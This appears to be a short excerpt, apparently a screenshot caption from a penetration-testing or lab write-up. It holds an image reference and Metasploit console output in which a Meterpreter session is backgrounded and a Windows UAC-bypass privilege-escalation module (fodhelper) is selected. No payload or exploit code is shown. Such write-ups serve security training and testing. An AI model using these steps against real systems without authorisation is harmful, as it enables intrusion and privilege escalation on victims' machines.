 meterpreter > background
[*] Backgrounding session 2...
msf6 exploit(windows/local/bypassuac_fodhelper) >